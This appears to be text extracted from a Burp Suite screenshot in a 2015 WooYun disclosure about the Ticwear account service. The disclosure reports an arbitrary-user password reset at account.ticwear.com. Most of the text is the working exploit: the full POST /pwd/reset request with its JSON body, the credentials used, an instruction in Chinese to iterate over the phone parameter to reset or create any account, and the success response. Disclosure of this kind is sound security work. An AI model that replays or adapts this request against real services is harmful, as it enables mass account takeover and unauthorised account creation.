 Go
Cancel
<
>
Target: http://account.ticwear.com
?
Ticwear客户端密码重置接口
任意用户密码重置，
且该接口可直接新建用户。
Request
Raw
Params
Headers
Hex
POST /pwd/reset HTTP/1.1
If-Modified-Since: Fri, 13 Nov 2015 05:00:56 GMT+00:00
Content-Type: application/json; charset=utf-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; MX5 Build/LMY47I)
Host: account.ticwear.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 87
{"appkey":"com.mobvoi.android","password":"GAr9ysTi9K4L+/pg7QzMQQ==",
"phone":"5201314"}
账号：5201314
密码：zxcvbnm1
遍历phone参数提交即可重置成功或新建用户成功。
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: ngx_openresty/1.4.3.1
Date: Fri, 13 Nov 2015 12:54:55 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
Content-Length: 64
{"redirect_url":"","err_msg":"","err_code":0,"status":"success"}
?
<
+
>
Type a search term
0 matches
Done
242 bytes | 296 millis
www.wooyun.org